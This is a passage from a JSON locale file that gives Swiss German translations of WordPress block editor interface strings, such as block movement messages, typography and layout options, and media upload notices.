aus. Dr\u00fccke erneut, um alle Bl\u00f6cke auszuw\u00e4hlen."],"Navigate to the nearest toolbar.":["Zur n\u00e4chsten Werkzeugleiste navigieren."],"font size name\u0004Huge":["Riesig"],"font size name\u0004Large":["Gross"],"font size name\u0004Medium":["Mittel"],"font size name\u0004Small":["Klein"],"Cyan bluish gray":["Cyan-bl\u00e4uliches Grau"],"Vivid cyan blue":["Lebhaftes Cyanblau"],"Vivid green cyan":["Lebhaftes Cyangr\u00fcn"],"Luminous vivid amber":["Kr\u00e4ftiges Gelb"],"Luminous vivid orange":["Leuchtendes Orange"],"Pale pink":["Helles Rosa"],"Skip to the selected block":["Zum ausgew\u00e4hlten Block wechseln"],"no title":["kein Titel"],"Paste or type URL":["URL einf\u00fcgen oder eingeben"],"Add %s":["%s hinzuf\u00fcgen"],"Change type of %d block":["Typ des %d Blocks \u00e4ndern","Typ der %d Bl\u00f6cke \u00e4ndern"],"Duplicate":["Duplizieren"],"More options":["Mehr Optionen"],"Edit visually":["Visuell bearbeiten"],"Edit as HTML":["Als HTML bearbeiten"],"Block %s is the only block, and cannot be moved":["Block %s ist der einzige Block und kann nicht verschoben werden"],"Block: %s":["Block: %s"],"Convert to Blocks":["In Bl\u00f6cke umwandeln"],"Convert to Classic Block":["In Block konvertieren"],"This block has encountered an error and cannot be previewed.":["In diesem Block ist ein Fehler aufgetreten und eine Vorschau ist nicht m\u00f6glich."],"After Conversion":["Nach Umwandlung"],"Current":["Aktuell"],"Reset":["Zur\u00fccksetzen"],"font size name\u0004Normal":["Normal"],"No results.":["Keine Ergebnisse."],"Blocks":["Bl\u00f6cke"],"Tools":["Werkzeuge"],"Clear selection.":["Auswahl l\u00f6schen."],"block style\u0004Default":["Standard"],"Link rel":["Link rel"],"Open in new tab":["In einem neuen Tab \u00f6ffnen"],"Group":["Gruppe"],"Separate multiple classes with spaces.":["Trenne mehrere Klassen durch Leerzeichen."],"Learn more about anchors":["Mehr \u00fcber Anker erfahren"],"Skip":["\u00dcberspringen"],"This color combination may be hard for people to read.":["Diese Farbkombination ist unter Umst\u00e4nden f\u00fcr manche Menschen schwer lesbar."],"Add a block":["Einen Block hinzuf\u00fcgen"],"Vivid purple":["Kr\u00e4ftiges Violett"],"Block vertical alignment setting label\u0004Change vertical alignment":["Vertikale Ausrichtung \u00e4ndern"],"verb\u0004Group":["Gruppieren"],"Link settings":["Link-Einstellungen"],"Change alignment":["Ausrichtung \u00e4ndern"],"Change text alignment":["Textausrichtung \u00e4ndern"],"Auto":["Automatisch"],"Edit link":["Link bearbeiten"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["Der %1$s-Block befindet sich am Anfang des Inhalts und kann nicht nach links verschoben werden"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["Der %1$s-Block befindet am Anfang des Inhalts und kann nicht nach oben verschoben werden"],"Block %1$s is at the end of the content and can\u2019t be moved down":["Der %1$s-Block befindet sich am Ende des Inhalts und kann nicht nach unten verschoben werden"],"Move %1$s block from position %2$d right to position %3$d":["Block %1$s von Position %2$d nach rechts auf Position %3$d verschieben"],"Move %1$s block from position %2$d left to position %3$d":["Block %1$s von Position %2$d nach links auf Position %3$d verschieben"],"Large screens":["Grosse Bildschirme"],"Medium screens":["Mittlere Bildschirme"],"Small screens":["Kleine Bildschirme"],"Open Media Library":["Mediathek \u00f6ffnen"],"The media file has been replaced":["Die Mediendatei wurde ersetzt"],"Press ENTER to add this link":["Dr\u00fccke ENTER, um diesen Link hinzuzuf\u00fcgen"],"Currently selected link settings":["Aktuell ausgew\u00e4hlte Link-Einstellungen"],"Choose variation":["Variante ausw\u00e4hlen"],"Generic label for block inserter button\u0004Add block":["Block hinzuf\u00fcgen"],"directly add the only allowed block\u0004Add %s":["%s hinzuf\u00fcgen"],"%s block added":["Block %s hinzugef\u00fcgt"],"Multiple selected blocks":["Mehrere ausgew\u00e4hlte Bl\u00f6cke"],"Midnight":["Mitternacht"],"Electric grass":["Elektrisches Gras"],"Pale ocean":["Blasser Ozean"],"Luminous dusk":["Leuchtende Abendd\u00e4mmerung"],"Blush bordeaux":["Bordeauxrot"],"Blush light purple":["R\u00f6tliches Hellviolett"],"Cool to warm spectrum":["K\u00fchles bis warmes Spektrum"],"Luminous vivid orange to vivid red":["Leuchtend lebendiges Orange bis lebendiges Rot"],"Vivid cyan blue to vivid purple":["Kr\u00e4ftiges Cyanblau bis kr\u00e4ftiges Lila"],"Gradient":["Verlauf"],"Move right":["Nach rechts verschieben"],"Move left":["Nach links verschieben"],"Border radius":["Eckenradius"],"Align text right":["Text rechts ausrichten"],"Align text center":["Text zentriert ausrichten"],"Align text left":["Text links ausrichten"],"Fixed background":["Hintergrund fixiert"],"Additional CSS class(es)":["Zus\u00e4tzliche CSS-Klasse(n)"],"HTML anchor":["HTML-Anker"],"blocks\u0004Most used":["Meistgenutzt"],"Move %1$s block from position %2$d up to position %3$d":["Block %1$s von Position %2$d nach oben zur Position %3$d verschieben"],"Move %1$s block from position %2$d down to position %3$d":["Block %1$s von Position %2$d nach unten zur Position %3$d verschieben"],"Full width":["Gesamte Breite"],"Wide width":["Weite Breite"],"Type":["Typ"],"Rotate":["Drehen"],"Zoom":["Zoomen"],"Could not edit image. %s":["Das Bild konnte nicht bearbeitet werden. %s"],"Portrait":["Hochformat"],"Landscape":["Querformat"],"Aspect Ratio":["Seitenverh\u00e4ltnis"],"Design":["Design"],"Move the selected block(s) down.":["Ausgew\u00e4hlte(n) Block\/Bl\u00f6cke nach unten verschieben."],"Move the selected block(s) up.":["Ausgew\u00e4hlte(n) Block\/Bl\u00f6cke nach oben verschieben."],"Current media URL:":["Aktuelle Medien-URL:"],"Creating":["Erstellen"],"An unknown error occurred during creation. Please try again.":["W\u00e4hrend der Erstellung ist ein unbekannter Fehler aufgetreten. Bitte versuche es erneut."],"Image size presets":["Voreinstellungen f\u00fcr die Bildgr\u00f6sse"],"Block variations":["Block-Variationen"],"Block navigation structure":["Block-Navigationsstruktur"],"Moved %d block to clipboard.":["%d Block in die Zwischenablage verschoben.","%d Bl\u00f6cke in die Zwischenablage verschoben."],"Copied %d block to clipboard.":["%d Block in die Zwischenablage kopiert.","%d Bl\u00f6cke in die Zwischenablage kopiert."],"Browse all":["Alle durchsuchen"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Alles durchsuchen. Dies wird das Haupt-Inserter-Bedienfeld in der Editor-Werkzeugleiste \u00f6ffnen."],"A tip for using the block editor":["Ein Tipp zur Verwendung des Block-Editors"],"Patterns":["Vorlagen"],"Change a block's type by pressing the block icon on the toolbar.":["Wechsel den Typ eines Blocks, indem du auf das Blocksymbol in der Werkzeugleiste dr\u00fcckst."],"Drag files into the editor to automatically insert media blocks.":["Ziehe Dateien in den Editor, um automatisch Medienbl\u00f6cke einzuf\u00fcgen."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["R\u00fccke eine Liste aus, indem du die <kbd>R\u00fccktaste<\/kbd> am Anfang einer Zeile dr\u00fcckst."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["R\u00fccke eine Liste ein, indem du die <kbd>Leertaste<\/kbd> am Anfang einer Zeile dr\u00fcckst."],"Open Colors Selector":["Farbauswahl \u00f6ffnen"],"Change matrix alignment":["Matrixausrichtung \u00e4ndern"],"Spacing":["Abstand"],"Padding":["Innenabstand"],"Typography":["Typografie"],"Line height":["Zeilenh\u00f6he"],"Block breadcrumb":["Block-Breadcrumbs"],"Available block types":["Verf\u00fcgbare Blocktypen"],"Transform to":["Umwandeln in"],"Mixed":["Gemischt"],"Custom":["Individuell"],"Appearance":["Design"],"Create: <mark>%s<\/mark>":["Erstellen: <mark>%s<\/mark>"],"Filter patterns":["Vorlagen filtern"],"Block %1$s is at the end of the content and can\u2019t be moved left":["Der %1$s-Block befindet sich am Ende des Inhalts und kann nicht nach links verschoben werden"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["Der %1$s-Block befindet sich am Anfang des Inhalts und kann nicht nach rechts verschoben werden"],"Block %1$s is at the end of the content and can\u2019t be moved right":["Der %1$s-Block befindet sich am Ende des Inhalts und kann nicht nach rechts verschoben werden"],"Convert to HTML":["In HTML umwandeln"],"Vertical":["Vertikal"],"Horizontal":["Horizontal"],"Editor canvas":["Editor-Arbeitsfl\u00e4che"],"Block vertical alignment setting\u0004Align bottom":["Unten ausrichten"],"Block vertical alignment setting\u0004Align middle":["Mittig ausrichten"],"Block vertical alignment setting\u0004Align top":["Oben ausrichten"],"Transform to variation":["In Variation umwandeln"],"More":["Mehr"],"Drag":["Ziehen"],"Font style":["Schriftstil"],"Font weight":["Schriftst\u00e4rke"],"Capitalize":["Grossschreibung"],"Lowercase":["Kleinbuchstaben"],"Uppercase":["Grossbuchstaben"],"Decoration":["Dekoration"],"Add an anchor":["Einen Anker hinzuf\u00fcgen"],"Search results for \"%s\"":["Suchergebnisse f\u00fcr \u00ab%s\u00bb"],"No preview available.":["Vorschau ist nicht verf\u00fcgbar."],"Space between items":["Abstand zwischen Elementen"],"Justify items right":["Elemente rechts ausrichten"],"Justify items center":["Elemente zentriert ausrichten"],"Justify items left":["Elemente links ausrichten"],"Carousel view":["Karussell-Ansicht"],"Next pattern":["N\u00e4chste Vorlage"],"Choose":["Ausw\u00e4hlen"],"Type \/ to choose a block":["Tippe \/, um einen Block auszuw\u00e4hlen"],"Use left and right arrow keys to move through blocks":["Verwende die linke und rechte Pfeiltaste, um durch die Bl\u00f6cke zu navigieren"],"Layout":["Layout"],"Margin":["Aussenabstand"],"Change items justification":["Ausrichtung der Elemente \u00e4ndern"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Steuert die Eigenschaft %1$s f\u00fcr %2$s-Viewports."],"Luminous vivid amber to luminous vivid orange":["Leuchtend lebendiger Bernstein bis leuchtend lebendiges Orange"],"font weight\u0004Black":["Schwarz"],"font weight\u0004Extra Bold":["Extrafett"],"font weight\u0004Bold":["Fett"],"font weight\u0004Semi Bold":["Halbfett"],"font weight\u0004Medium":["Medium"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Leicht"],"font weight\u0004Extra Light":["Extraleicht"],"font weight\u0004Thin":["D\u00fcnn"],"font style\u0004Italic":["Kursiv"],"font style\u0004Regular":["Normal"],"Set custom size":["Individuelle Gr\u00f6sse festlegen"],"Use size preset":["Voreingestellte Gr\u00f6sse verwenden"],"Rename":["Umbenennen"],"Elements":["Elemente"],"%d block is hidden.":["%d Block ist verborgen.","%d Bl\u00f6cke sind verborgen."],"Explore all patterns":["Alle Vorlagen erkunden"],"Block spacing":["Block-Abst\u00e4nde"],"Radius":["Radius"],"Bottom right":["Unten rechts"],"Bottom left":["Unten links"],"Top right":["Oben rechts"],"Top left":["Oben links"],"Max %s wide":["Max. %s breit"],"Flow":["Flow"],"Flex":["Flex"],"Currently selected font appearance: %s":["Aktuell ausgew\u00e4hltes Schrift-Design: %s"],"Currently selected font style: %s":["Aktuell ausgew\u00e4hlter Schriftstil: %s"],"Currently selected font weight: %s":["Aktuell ausgew\u00e4hlte Schriftst\u00e4rke: %s"],"No selected font appearance":["Es wurde kein Schrift-Design ausgew\u00e4hlt"],"Displays more block tools":["Zeigt weitere Block-Werkzeuge an"],"Indicates this palette is created by the user.\u0004Custom":["Individuell"],"Indicates this palette comes from WordPress.\u0004Default":["Standard"],"Indicates this palette comes from the theme.\u0004Theme":["Theme"],"Blocks cannot be moved down as they are already at the bottom":["Bl\u00f6cke k\u00f6nnen nicht nach unten verschoben werden, wenn sie bereits unten sind"],"Blocks cannot be moved up as they are already at the top":["Bl\u00f6cke k\u00f6nnen nicht nach oben verschoben werden, wenn sie bereits oben sind"],"Minimum height":["Minimale H\u00f6he"],"Styles":["Stile"],"Link sides":["Seiten verlinken"],"Unlink sides":["Links zu den Seiten entfernen"],"Select the size of the source image.":["W\u00e4hle die Gr\u00f6sse des Quellbildes aus."],"Use featured image":["Beitragsbild verwenden"],"Delete selection.":["Auswahl l\u00f6schen."],"Link is empty":["Der Link ist leer"],"Enter a date or time <Link>format string<\/Link>.":["Gib eine Datums- oder Zeit-<Link>Format-Zeichenfolge<\/Link> ein."],"Custom format":["Individuelles Format"],"Choose a format":["W\u00e4hle ein Format"],"Enter your own date format":["Gib dein eigenes Datumsformat ein"],"long date format\u0004F j, Y":["j. F Y"],"Default format":["Standardformat"],"Date format":["Datumsformat"],"Transform to %s":["In %s umwandeln"],"%s blocks deselected.":["%s Bl\u00f6cke wurden abgew\u00e4hlt."],"%s deselected.":["%s wurde abgew\u00e4hlt."],"Transparent text may be hard for people to read.":["Transparenter Text kann f\u00fcr Menschen schwer zu lesen sein."],"Select parent block (%s)":["\u00dcbergeordneten Block (%s) ausw\u00e4hlen"],"Lock":["Sperren"],"Unlock":["Freischalten"],"Lock all":["Alle sperren"],"Lock %s":["%s sperren"],"Add default block":["Standard-Block hinzuf\u00fcgen"],"link color":["Linkfarbe"],"Letter spacing":["Zeichenabstand"],"Orientation":["Richtung"],"Allow to wrap to multiple lines":["Zeilenumbruch auf mehrere Zeilen erlauben"],"Justification":["Anordnung"],"Letter case":["Schreibweise"],"text color":["Textfarbe"],"Delete":["L\u00f6schen"],"Move %1$d blocks from position %2$d left by one place":["%1$d Bl\u00f6cke von Position %2$d um einen Platz nach links verschieben"],"Move %1$d blocks from position %2$d down by one place":["%1$d Bl\u00f6cke von Position %2$d um einen Platz nach unten verschieben"],"%s: Sorry, you are not allowed to upload this file type.":["%s: Du bist leider nicht berechtigt, diesen Dateityp hochzuladen."],"Hover":["Bei Mauszeigerkontakt"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Unset":["Nicht festgelegt"],"Now":["Jetzt"],"Nested blocks use content width with options for full and wide widths.":["Verschachtelte Bl\u00f6cke verwenden die Breite des Inhalts mit Optionen f\u00fcr volle und weite Breiten."],"Inner blocks use content width":["Die inneren Bl\u00f6cke verwenden die Breite des Inhalts"],"Font":["Schrift"],"Apply to all blocks inside":["Innerhalb aller Bl\u00f6cke anwenden"],"Blocks cannot be moved right as they are already are at the rightmost position":["Die Bl\u00f6cke k\u00f6nnen nicht nach rechts verschoben werden, da sie bereits an der \u00e4ussersten rechten Position sind"],"Blocks cannot be moved left as they are already are at the leftmost position":["Die Bl\u00f6cke k\u00f6nnen nicht nach links verschoben werden, da sie bereits an der \u00e4ussersten linken Position sind"],"All blocks are selected, and cannot be moved":["Alle Bl\u00f6cke sind ausgew\u00e4hlt und k\u00f6nnen nicht verschoben werden"],"Constrained":["Eingeschr\u00e4nkt"],"Custom (%s)":["Individuell (%s)"],"Customize the width for all elements that are assigned to the center or wide columns.":["Passe die Breite aller Elemente an, die mittleren oder breiten Spalten zugewiesen sind."],"%s: This file is empty.":["%s: Diese Datei ist leer."],"%s: Sorry, this file type is not supported here.":["%s: Dieser Dateityp wird hier leider nicht unterst\u00fctzt."],"Move %1$d blocks from position %2$d right by one place":["%1$d Bl\u00f6cke von Position %2$d um einen Platz nach rechts verschieben"],"Move %1$d blocks from position %2$d up by one place":["%1$d Bl\u00f6cke von Position %2$d um einen Platz nach oben verschieben"],"%s: This file exceeds the maximum upload size for this site.":["%s: Diese Datei \u00fcberschreitet die maximale Upload-Gr\u00f6sse f\u00fcr diese Website."],"There is an error with your CSS structure.":["Es gibt einen Fehler mit deiner CSS-Struktur."],"Shadow":["Schatten"],"Append to %1$s block at position %2$d, Level %3$d":["Anwenden auf Block %1$s an Position %2$d, Ebene %3$d"],"Format tools":["Formatierungs-Werkzeuge"],"Currently selected position: %s":["Aktuell ausgew\u00e4hlte Position: %s"],"Position":["Position"],"The block will not move when the page is scrolled.":["Der Block wird nicht verschoben, wenn die Seite gescrollt wird."],"The block will stick to the top of the window instead of scrolling.":["Der Block wird oben am Kopf des Fensters gehalten statt zu scrollen."],"Sticky":["Oben gehalten"],"Paste styles":["Stile einf\u00fcgen"],"Copy styles":["Stile kopieren"],"Pasted styles to %d blocks.":["Die Stile wurden in %d Bl\u00f6cke eingef\u00fcgt."],"Pasted styles to %s.":["Die Stile wurden in %s eingef\u00fcgt."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["Die Stile k\u00f6nnen nicht eingef\u00fcgt werden. Die Block-Stile konnten im kopierten Inhalt nicht gefunden werden."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["Die Stile konnten nicht eingef\u00fcgt werden. Bitte aktiviere die Berechtigungen f\u00fcr die Nutzung der Browser-Zwischenablage, bevor du fortf\u00e4hrst."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["Die Stile k\u00f6nnen nicht eingef\u00fcgt werden. Diese Funktion ist nur auf sicheren (https) Websites in unterst\u00fctzenden Browsern verf\u00fcgbar."],"Media List":["Medienliste"],"Image inserted.":["Das Bild wurde eingef\u00fcgt."],"Image uploaded and inserted.":["Das Bild wurde hochgeladen und eingef\u00fcgt."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Dieses Bild kann nicht in deine Mediathek hochgeladen werden, aber es kann trotzdem als externes Bild eingef\u00fcgt werden."],"Insert external image":["Ein externes Bild einf\u00fcgen"],"Report %s":["%s melden"],"Pattern":["Vorlage"],"Go to parent Navigation block":["Zum \u00fcbergeordneten Navigations-Block wechseln"],"Stretch items":["Elemente strecken"],"Block vertical alignment setting\u0004Space between":["Zwischenraum"],"Block vertical alignment setting\u0004Stretch to fill":["Zum F\u00fcllen strecken"],"Fixed":["Festgelegt"],"Fit contents.":["Inhalte anpassen."],"Specify a fixed height.":["Eine feste H\u00f6he vorgeben."],"Specify a fixed width.":["Eine feste Breite vorgeben."],"Stretch to fill available space.":["Strecken, um den verf\u00fcgbaren Platz zu f\u00fcllen."],"You are currently in zoom-out mode.":["Der Verkleinerungsmodus ist derzeit aktiv."],"short date format\u0004n\/j\/Y":["j.n.Y"],"Previous pattern":["Vorherige Vorlage"],"Pale cyan blue":["Helles Cyanblau"],"Light green cyan":["Helles Cyangr\u00fcn"],"Align text":["Text ausrichten"],"Insert":["Einf\u00fcgen"],"Last page":["Letzte Seite"],"paging\u0004%1$s of %2$s":["%1$s von %2$s"],"First page":["Erste Seite"],"Image is contained without distortion.":["Das Bild wird ohne Verzerrung eingef\u00fcgt."],"Image covers the space evenly.":["Das Bild deckt die Fl\u00e4che gleichm\u00e4ssig ab."],"Image size option for resolution control\u0004Full Size":["Volle Gr\u00f6sse"],"Image size option for resolution control\u0004Large":["Gross"],"Image size option for resolution control\u0004Medium":["Mittel"],"Image size option for resolution control\u0004Thumbnail":["Vorschaubild"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Wenn der Inhalt zu gross ist, wird er verkleinert, damit er in den Bereich passt. Inhalte, die zu klein sind, erhalten einen zus\u00e4tzlichen Innenabstand."],"Scale option for dimensions control\u0004Scale down":["Kleiner skalieren"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["Die Gr\u00f6sse des Inhalts wird nicht angepasst. Zu grosse Inhalte werden abgeschnitten, und zu kleine Inhalte erhalten einen zus\u00e4tzlichen Innenabstand."],"Scale option for dimensions control\u0004None":["Nichts"],"Fill the space by clipping what doesn't fit.":["Der Bereich wird ausgef\u00fcllt, wobei das, was nicht passt, abgeschnitten wird."],"Scale option for dimensions control\u0004Cover":["Abdecken"],"Fit the content to the space without clipping.":["Der Inhalt wird ohne Zuschnitt an den vorhandenen Bereich angepasst."],"Scale option for dimensions control\u0004Contain":["Einpassen"],"Fill the space by stretching the content.":["Der Bereich wird durch Streckung des Inhalts ausgef\u00fcllt."],"Scale option for dimensions control\u0004Fill":["F\u00fcllen"],"Aspect ratio":["Seitenverh\u00e4ltnis"],"Aspect ratio option for dimensions control\u0004Custom":["Individuell"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d Block","%d Bl\u00f6cke"],"Suggestions":["Vorschl\u00e4ge"],"Additional link settings\u0004Advanced":["Erweitert"],"Resolution":["Aufl\u00f6sung"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Beispiel:"],"Change level":["Ebene wechseln"],"Name for applying graphical effects\u0004Filters":["Filter"],"The block will stick to the scrollable area of the parent %s block.":["Der Block wird oben am scrollbaren Bereich des \u00fcbergeordneten Blocks %s gehalten."],"Add after":["Danach hinzuf\u00fcgen"],"Add before":["Davor hinzuf\u00fcgen"],"My patterns":["Meine Vorlagen"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Minimale Spaltenbreite"],"Grid":["Raster"],"Horizontal & vertical":["Horizontal und vertikal"],"Name for the value of the CSS position property\u0004Fixed":["Fest"],"Name for the value of the CSS position property\u0004Sticky":["Oben gehalten"],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Externe Bilder k\u00f6nnen ohne Vorwarnung vom externen Anbieter entfernt werden und k\u00f6nnten sogar rechtliche Probleme im Zusammenhang mit der Einhaltung von Datenschutzbestimmungen mit sich bringen."],"Spacing control":["Abstandskontrolle"],"Scale":["Skalierung"],"Image settings\u0004Settings":["Einstellungen"],"Ungroup":["Gruppe aufl\u00f6sen"],"Block name changed to: \"%s\".":["Der Name des Blocks wurde auf: \u00ab%s\u00bb ge\u00e4ndert."],"Block name reset to: \"%s\".":["Der Name des Blocks wurde auf: \u00ab%s\u00bb zur\u00fcckgesetzt."],"Drop to upload":["Zum Hochladen hineinziehen und loslassen"],"Background image":["Hintergrundbild"],"Only images can be used as a background image.":["Nur Bilder k\u00f6nnen als Hintergrundbilder verwendet werden."],"No results found":["Es wurden keine Ergebnisse gefunden"],"%d category button displayed.":["%d Kategorie-Button wird angezeigt.","%d Kategorie-Buttons werden angezeigt."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/de.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Vorlagen sind im <Link>WordPress.org-Vorlagen-Verzeichnis<\/Link> verf\u00fcgbar, die im aktivierten Theme geb\u00fcndelt sind oder von Benutzern auf dieser Website erstellt wurden. Nur auf dieser Website erstellte Vorlagen k\u00f6nnen synchronisiert werden."],"Theme & Plugins":["Theme und Plugins"],"Pattern Directory":["Vorlagen-Verzeichnis"],"%d pattern found":["Es wurde %d Vorlage gefunden","Es wurden %d Vorlagen gefunden"],"Block patterns":["Block-Vorlagen"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Diese Farbkombination ist unter Umst\u00e4nden f\u00fcr manche Menschen schwer lesbar. W\u00e4hle eine hellere Hintergrundfarbe und\/oder eine dunklere %s."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Diese Farbkombination ist unter Umst\u00e4nden f\u00fcr manche Menschen schwer lesbar. W\u00e4hle eine dunklere Hintergrundfarbe und\/oder eine hellere %s."],"Focal point":["Fokuspunkt"],"Be careful!":["Sei vorsichtig!"],"%s.":["%s."],"%s styles.":["%s Stile."],"%s settings.":["%s Einstellungen."],"%s element.":["%s-Element.","%s Elemente."],"%s block.":["%s Block.","%s Bl\u00f6cke."],"Scales the image with a lightbox effect":["Skaliert das Bild mit einem Lightbox-Effekt"],"Scale the image with a lightbox effect.":["Das Bild mit einem Lightbox-Effekt skalieren."],"Link CSS class":["CSS-Klasse des Links"],"Link to attachment page":["Link zur Anhangseite"],"Link to image file":["Link zur Bilddatei"],"screen sizes\u0004All":["Alle"],"Locked":["Gesperrt"],"Multiple blocks selected":["Mehrere Bl\u00f6cke sind ausgew\u00e4hlt"],"No transforms.":["Keine Transformationen."],"Select parent block: %s":["\u00dcbergeordneten Block ausw\u00e4hlen: %s"],"patterns\u0004Not synced":["Nicht synchronisiert"],"patterns\u0004Synced":["Synchronisiert"],"Manage the inclusion of blocks added automatically by plugins.":["Verwalte die Aufnahme von Bl\u00f6cken, die von Plugins automatisch hinzugef\u00fcgt werden."],"Drop shadows":["Schlagschatten"],"Drop shadow":["Schlagschatten"],"Repeat":["Wiederholen"],"Link copied to clipboard.":["Der Link wurde in die Zwischenablage kopiert."],"patterns\u0004All":["Alle"],"Change block type or style":["Block-Typ oder -Stil \u00e4ndern"],"This block is locked.":["Dieser Block ist gesperrt."],"Selected blocks are grouped.":["Ausgew\u00e4hlte Bl\u00f6cke werden gruppiert."],"Generic label for pattern inserter button\u0004Add pattern":["Vorlage hinzuf\u00fcgen"],"block toolbar button label and description\u0004These blocks are connected.":["Diese Bl\u00f6cke sind miteinander verbunden."],"block toolbar button label and description\u0004This block is connected.":["Dieser Block ist verbunden."],"Create a group block from the selected multiple blocks.":["Erstelle einen Gruppenblock aus mehreren ausgew\u00e4hlten Bl\u00f6cken."],"Collapse all other items.":["Alle anderen Elemente einklappen."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Dieser Block erlaubt \u00dcberschreibungen. Das \u00c4ndern des Namens kann zu Problemen mit Inhalten f\u00fchren, die in Instanzen dieser Vorlage eingegeben wurden."],"Grid placement":["Platzierung des Rasters"],"Row span":["Reihenausdehnung"],"Column span":["Spaltenausdehnung"],"Grid span":["Rasterausdehnung"],"Background image width":["Breite des Hintergrundbilds"],"Size option for background image control\u0004Tile":["Kachel"],"Size option for background image control\u0004Contain":["Einpassen"],"No background image selected":["Es wurde kein Hintergrundbild ausgew\u00e4hlt"],"Background image: %s":["Hintergrundbild: %s"],"Add background image":["Hintergrundbild festlegen"],"Image has a fixed width.":["Das Bild hat eine feste Breite."],"Manual":["Manuell"],"Blocks can't be inserted into other blocks with bindings":["Bl\u00f6cke k\u00f6nnen nicht in andere Bl\u00f6cke mit Bindungen eingef\u00fcgt werden"],"Block %1$d of %2$d, Level %3$d.":["Block %1$d von %2$d, Ebene %3$d."],"Use the same %s on all screen sizes.":["Die gleichen %s f\u00fcr alle Bildschirmgr\u00f6ssen verwenden."],"Search or type URL":["Suchen oder URL eingeben"],"Select a variation to start with:":["W\u00e4hle eine Variante, mit der du beginnen m\u00f6chtest:"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Gib ein oder zwei W\u00f6rter \u2013 ohne Leerzeichen \u2013 ein, um eine eindeutige Webadresse nur f\u00fcr diesen Block zu erstellen, die als \u00abAnker\u00bb bezeichnet wird. Dann kannst du direkt zu diesem Abschnitt deiner Seite verlinken."],"Text alignment":["Textausrichtung"],"Justify text":["Blocksatz"],"Attributes":["Attribute"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s leeren; schreibe, um seinen Wert zu bearbeiten"],"Unlock content locked blocks\u0004Modify":["\u00c4ndern"],"Attributes connected to custom fields or other dynamic data.":["Attribute, die mit individuellen Feldern oder anderen dynamischen Daten verbunden sind."],"Drag and drop patterns into the canvas.":["Ziehe die Vorlagen per Drag-and-drop in den Inhaltsbereich."],"Drop pattern.":["Vorlage ablegen."],"Layout type":["Layout-Typ"],"Block with fixed width in flex layout\u0004Fixed":["Fest"],"Block with expanding width in flex layout\u0004Grow":["Wachsen"],"Intrinsic block width in flex layout\u0004Fit":["Anpassen"],"Background size, position and repeat options.":["Die Hintergrundgr\u00f6sse, Position und Wiederholungsoptionen."],"Grid item position":["Rasterelement-Position"],"Grid items are placed automatically depending on their order.":["Die Rasterelemente werden entsprechend ihrer Reihenfolge automatisch platziert."],"Grid items can be manually placed in any position on the grid.":["Die Rasterelemente k\u00f6nnen manuell an jeder beliebigen Stelle des Rasters platziert werden."],"font weight\u0004Extra Black":["Extra-Schwarz"],"font style\u0004Oblique":["Schr\u00e4g"],"Select text across multiple blocks.":["Text \u00fcber mehrere Bl\u00f6cke hinweg w\u00e4hlen."],"Position: %s":["Position: %s"],"Create a two-tone color effect without losing your original image.":["Erstelle einen Duoton-Farbeffekt, ohne dein Originalbild zu verlieren."],"Apply duotone filter":["Duoton-Filter anwenden"],"Duotone":["Duoton"],"Block pattern \"%s\" inserted.":["Die Block-Vorlage \u00ab%s\u00bb wurde eingef\u00fcgt."],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Gruppierung aufheben"],"Options":["Optionen"],"Search for a block":["Nach einem Block suchen"],"Attempt recovery":["Wiederherstellung versuchen"],"Block contains unexpected or invalid content.":["Dieser Block enth\u00e4lt unerwarteten oder ung\u00fcltigen Inhalt."],"Invalid source":["Ung\u00fcltige Quelle"],"Content width":["Inhaltsbreite"],"Enlarge on click":["Vergr\u00f6ssern bei Klick"],"Tools provide different sets of interactions for blocks. Choose between simplified content tools (Write) and advanced visual editing tools (Design).":["Die Werkzeuge bieten verschiedene Interaktionsm\u00f6glichkeiten f\u00fcr Bl\u00f6cke. W\u00e4hle zwischen vereinfachten Inhaltswerkzeugen (Schreiben) und erweiterten visuellen Bearbeitungswerkzeugen (Design) aus."],"Edit layout and styles.":["Bearbeitung von Layout und Stilen."],"Focus on content.":["Fokussierung auf den Inhalt."],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["W\u00e4hle, ob du denselben Wert f\u00fcr alle Bildschirmgr\u00f6ssen oder einen eindeutigen Wert f\u00fcr jede Bildschirmgr\u00f6sse verwenden m\u00f6chtest."],"Drag and drop a video, upload, or choose from your library.":["Verschiebe ein Video per Drag-and-drop, lade eines hoch oder w\u00e4hle ein Video aus deiner Mediathek aus."],"Drag and drop an image, upload, or choose from your 